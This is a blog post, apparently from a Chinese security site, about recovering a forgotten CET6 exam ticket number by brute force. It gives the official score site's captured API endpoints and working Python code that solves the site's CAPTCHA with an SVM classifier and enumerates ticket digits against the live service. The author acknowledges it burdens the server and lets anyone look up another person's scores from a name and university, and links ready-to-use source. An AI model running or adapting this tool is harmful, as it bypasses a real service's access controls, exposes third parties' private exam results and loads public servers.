8月22日上午9时,CET6级成绩开始查询了。然而,忘记自己准考证号的也不在少数,而我,非常幸运,成为其中一员。仔细想了想,自己的准考证号是不太可能找回来了。
1. 下载CET6准考证的网站关了,虽然Chrome还保存着账号密码,但没用
2. 准考证本来拍照保存了的,但因为刷机手机图片也丢失了
3. CET6准考证的打印PDF不知道还在不在电脑上,用Everything搜索*.pdf,没有发现在6月17日(那天CET6考试)左右的可疑文件
4. 考场号及座位号完全忘记,另外考场内好像也没熟人
5. 网上的99宿舍这次没用了,无法找回准考证号,只能获取前10位
6. 截止当日,说好的支付宝免准考证号查询成绩并没有来
显然,正常渠道,我是不太可能获取到自己的准考证号了。要等到学校下发6级的成绩单或者班级的成绩单,我估计没半个月是见不到成绩了,甚至更久!
与其等那么久,不如想想有什么办法。

准考证的前10位,毫无疑问,我们知道。那么需要解决的也就是后面的5位了。即使是暴力猜测,也不过10000次。
CET6成绩查询的网站是http://cet.neea.edu.cn/cet/,查询流程很简单,输入准考证号、姓名、验证码即可。
通过抓包,我们获取了如下几个API:
1. 获取验证码图片URL API
| HTTP方式 | URL |
|---|---|
| GET | http://cache.neea.edu.cn/Imgs.do?ik={准考证号}&t=0.6002525141319914 |
返回的内容:
result.imgs("http://cet.neea.edu.cn/imgs/b3d0c1b6987e4295b01e30ccaceed725.png");通过正则表达式,提取出图片URL即可。
提示:调用该api记得发送GET请求时需要加上相应的cookie。
2. 提交查询API
| HTTP方式 | URL |
|---|---|
| POST | http://cache.neea.edu.cn/cet/query |
提交的内容:
data=CET6_171_DANGCI%2C准考证号%2C姓名&v=验证码解码一下:
data:CET6_171_DANGCI,准考证号,姓名 v:6wbn提示:该api提交记得带上相应的cookie
现在,CET暴力查询的整体思路,体现在如下几个模块:
A. 图片获取模块
1. 获取随机的准考证号
2. 获取相应的图片文件大概获取200张左右图片,之后进行人工图片标记
B. 机器学习模块
1. 标记好下载的验证码图片
2. 图片灰度化、二值化、图片切割
3. 图片转特征矩阵,准备好特征向量与分类标签
4. SVM分类算法进行分类C. 暴力查询模块
1. 根据输入的前10为准考证号,暴力破解后5为准考证号(考场号3位 + 座位号2位)
2. 指定准考证号ID获取指定验证码图片
3. 图片输入机器学习模块,获取验证码值
4. 提交验证码进行查询,获取相应的结果:验证码错误/无结果/非上述两者,查询成功
难点在于如何对验证码进行识别。
1. 我们先下载好200张左右的验证码图片
通过第一个API接口,编码文件如下所示:
get_images.py
# coding: utf-8 import re import requests from settings import img_api_headers, image_api def get_random_id(): """获取随机的准考证号""" return "360450171200100" def get_image_url_and_filename(text): """获取api返回的图片地址""" url = re.findall(r"imgs\(\"(.*?)\"\)",text)
name = re.findall(r"imgs/(.*?\.png)",text)
if url:
r = url[0]
else:
raise ValueError
return r, name[0] def save_url_image_to_file(url, filename): """请求图片url,并保存至指定文件""" r = requests.get(url)
with open("images/" +filename, "wb") as f:
f.write(r.content) def main(): for i in range(200):
ik = get_random_id()
u = image_api.format(id=ik)
r = requests.get(u, headers=img_api_headers)
url, filename =get_image_url_and_filename(r.text)
save_url_image_to_file(url, filename) if __name__ == '__main__':
main() 运行上述文件,我们获得了足够多的图片,然后需要做的是手工对图片进行重命名,文件名为验证码的值。

2. 标记好图片之后,我们再写一个python文件将图片进行切割,将切割后的图片放置在以标签命名的文件夹下。
classify_images.py
# coding: utf-8 """ 1. 切割标记好的图片 2. 将切割的图片分类保存至指定文件夹 """ import os from PIL import Image from utils import do_image_crop classify_dir = "predict_images" def classify_croped_image_to_folder(img_list, img_name): """通过文件名将块图片存储至指定文件夹""" for n, word in enumerate(img_name[:4]): file_dir = os.path.join(classify_dir, word) if not os.path.exists(file_dir): os.mkdir(file_dir) img_list[n].save(os.path.join(classify_dir,word, img_name)) def main(): name_list = os.listdir(classify_dir) for name in name_list: if not name.endswith(".png"): continue img = Image.open(os.path.join(classify_dir,name)) piece_img_list =do_image_crop(img.copy()) classify_croped_image_to_folder(piece_img_list, name) if __name__ == '__main__': main()运行好后,图片文件就自动分好类了。

3. 有了分好类的图片,我们需要做的是将图片转换为相应的特征矩阵和对应的分类标签。我们写一个learn_images.py完成这个任务。
learn_images.py
# coding: utf-8 """ labeled_images文件夹中: 1. 包含的文件夹名为标记名 2. 标记名下的文件夹中包含了学习图片 """ import os from sklearn import svm from PIL import Image from numpy import array from utils import * clf = None def get_image_fit_data(dir_name): """读取labeled_images文件夹的图片,返回图片的特征矩阵及相应标记""" X = [] Y = [] name_list = os.listdir(dir_name) for name in name_list: if not os.path.isdir(os.path.join(dir_name,name)): continue image_files = os.listdir(os.path.join(dir_name,name)) for img in image_files: i =Image.open(os.path.join(dir_name, name, img)) X.append(array(i).flatten()) Y.append(name) return X, Y def get_classifier_from_learn(): """学习数据获取分类器""" global clf if not clf: clf = svm.SVC() X, Y = get_image_fit_data("labeled_images") clf.fit(X, Y) return clf def main(): clf = get_classifier_from_learn() print(clf) PX, PY = get_image_fit_data("predict_images") for x, y in zip(PX, PY): r = clf.predict(x.reshape(1, -1)) print(r, y) if __name__ == '__main__': main()运行该文件,我们可以对标记好的图片文件进行预测,在predict_images下的文件,然后会打印出预测值与正确的标记值。
4. 为了方便使用,我们写了一个api接口文件,方便后续的直接调用。
validate_api.py
#coding: utf-8 import requests from PIL import Image from io import BytesIO from learn_images import get_classifier_from_learn from utils import * def get_validate_code_from_image(img): img_piece = do_image_crop(img) X = img_list_to_array_list(img_piece) clf = get_classifier_from_learn() y = clf.predict(X) return "".join(y) if __name__ == '__main__': r = requests.get("http://cet.neea.edu.cn/imgs/1b350fc9f7ab4177aebf82fca2311a11.png") img = Image.open(BytesIO(r.content)) code =get_validate_code_from_image(img) print(code)有了上述的各大文件,我们就可以进行整合工作了。
5. 最后的暴力破解模块了。
force_query.py
# coding: utf-8 """ 暴力查询模块 1. 根据输入的前10为准考证号,暴力破解后5为准考证号(考场号3位 + 座位号2位) 2. 指定准考证号ID获取指定验证码图片 3. 图片输入机器学习模块,获取验证码值 4. 提交验证码进行查询,获取相应的结果:验证码错误/无结果/非上述两者,查询成功 准考证号列表 a. 获取验证码 b. 提交查询请求 如果成功:结束 如果验证码错误:重新获取验证码并提交 如果查询结果为空:生成新的准考证号并提交 """ import requests from PIL import Image from io import BytesIO from get_images import get_image_url_and_filename from settings import image_api, query_api, img_api_headers, query_api_headers from validate_api import get_validate_code_from_image myid = "你的准考证号前10位{id:05d}" name = "你的名字" def log_info(*args): print("日志:", *args) def send_query_until_true(num): # 生成准考证号 new_id = myid.format(id=num) # 获取验证码图片地址 img_api_url = image_api.format(id=new_id) img_api_resp =requests.get(img_api_url, headers=img_api_headers) img_url, filename =get_image_url_and_filename(img_api_resp.text) # 获取验证码图片并猜测 img_resp = requests.get(img_url) code =get_validate_code_from_image(Image.open(BytesIO(img_resp.content))) # 执行查询操作 data = { "data": "CET6_171_DANGCI,{id},{name}".format(id=new_id,name=name), "v": code } log_info(data) query_resp = requests.post(query_api,data=data, headers=query_api_headers) query_text = query_resp.text log_info(query_text) if "验证码错误" in query_text: query_text =send_query_until_true(num) return query_text def main(): for num in range(1, 10001): query_text =send_query_until_true(num) if "您查询的结果为空" in query_text: continue else: print("后五位是:", num) break if __name__ == '__main__': main()使用只需要修改id变量为你中的准考证号前10位数字,并将name变量改为你自己的名字,程序就可以一步步向正确的准考证号逼近了。
程序停止了有2种情况:
1. 报错了
2. 查到了
报错了后,将开始的range(1, 10001)改下,为报错结束最后验证的值,节约下次查询的时间。
运气好,大概10分钟内就可以得到了。当我查询到了6级分数,我已做好了下一次6级报名的准备,祝你们好运!附上我的一张成功截图:

由于时间原因,程序写得仓促,还有较多的较大的改进空间,例如可以改为多线程或者协程加快查询速率,单线程毕竟太慢了。
不过,估计这东西出来感觉离和谐也不远了。两点原因:
1. 对服务器会造成点压力
2. 只需要知道某个人的姓名与他所在的大学就可以查询到他相应的分数
对了,我还想所说的是,这个网站的验证码设计真的很人性化,你运行一下附件中的count_word.py就知道了!
有些代码,文章中并没有贴上来,如utils.py文件,因为和要叙述的关联性不强。另外,文章可能有些细节没有照顾到,结合附件的源代码,你就明白了。
软件源码附件(可直接使用): 链接:http://pan.baidu.com/s/1i4XwGrb 密码:9qta
* 本文作者:FlashYo,本文属FreeBuf原创奖励计划